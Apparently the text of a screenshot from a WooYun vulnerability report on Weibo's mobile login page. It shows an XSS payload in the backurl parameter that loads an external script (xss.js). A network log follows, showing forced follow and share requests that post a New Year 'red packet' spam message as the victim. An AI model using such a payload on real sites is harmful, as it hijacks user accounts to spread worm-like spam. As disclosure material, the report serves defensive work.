 手机登录 - Mozilla Firefox
23:04
手机登录
service.weibo.com/widget/public/login.php?source=share&backurl=http://service.weibo.com/share/mobile.php?url=aaaaaaaa',a:(s=document.createElement('sc
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://service.weibo.com/widget/public/login.php?source=share&backurl=http://service.weibo.com/share/mobile.php?url=aaaaaaaa%27,a:(s=document.createElement(%27script%27),s.src=%27https://
/xss.js%27,document.head.appendChild(s))//
-
+
Enable Post data
Enable Referrer
微博
weibo.com
注册
邮箱/会员账号/手机号
密码
下次自动登录
取消
登录
忘记密码？
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET login.php?source=share&b....head.appendChild(s))// 200 OK service.weibo.com 3.9 KB 120.198.231.69:80 698ms
GET suda.js 200 OK 37 B 120.198.244.22:80 3ms
GET xss.js 200 OK 741 B 120.132.59.101:443 637ms
POST aj_attention.php 200 OK com 17 B 180.149.134.224:80 651ms
头信息 Post 响应 JSON 缓存 Cookies
{"code":"A00006"}
POST aj_share.php?t=1454339000018 200 OK service.weibo.com 17 B 120.198.231.69:80 607ms
参数 头信息 Post 响应 JSON 缓存 Cookies
参数 application/x-www-form-urlencoded 不进行排序
content 新年快了！恭喜发财！红包来了->_->
源代码
content=新年快了！恭喜发财！红包来了->_->
5 个请求 4.7 KB 2.07s (onload: 2.08s)
www.wooyun.org